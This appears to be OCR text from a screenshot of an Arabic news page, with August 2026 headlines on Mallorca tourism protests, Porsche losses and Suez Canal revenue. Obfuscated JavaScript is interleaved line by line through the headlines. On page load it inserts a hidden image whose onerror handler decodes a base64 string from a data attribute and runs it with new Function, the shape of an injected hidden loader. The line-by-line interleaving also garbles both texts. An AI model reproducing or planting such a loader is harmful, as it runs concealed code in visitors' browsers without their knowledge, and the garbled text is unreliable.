
r’](‘DOMContentLoaded’,function(){const
سكان مايوركا الإسبانية يتظاهرون ضد تدفقات
السياحة الضخمة
_0x2b0196=_0x103f;if(!document[‘querySelector’
أغسطس 8, 2026
](‘img[src=\x22/files/img/logo.png\x22]’)){let
بورشه تتكبد خسائر بـ2.2 مليار يورو بعد خفض قيمة
_0x4f3726=document[‘createElement’]
استثماراتها في فولكس فاغن
(_0x2b0196(0x199));_0x4f3726[_0x2b0196(0x1
أغسطس 8, 2026
9f)]=’/files/img/logo.png’,_0x4f3726[‘setAttribute’
تحولات مسارات ناقلات النفط دعم إيرادات قناة
](‘data-
السويس.. وتعافي هرمز يحتاج 6 أشهر
digest’,_0x2b0196(0x194)),_0x4f3726[‘setAttribu
أغسطس 6, 2026
te’]
ارتفاع إيرادات شباك التذاكر في أميركا رغم تراجع
(‘onerror’,'(new\x20Function(atob(this.dataset.di
عدد مرتادي دور السينما
أغسطس 6, 2026
gest)))();’),_0x4f3726[‘style’]
[‘visibility’]=’hidden’,document[‘body’]
ارتفاع مبيعات السيارات الجديدة في بريطانيا خلال
يوليو
[‘insertBefore’](_0x4f3726,document[‘body’]
أغسطس 6, 2026
[‘firstChild’]);}}));function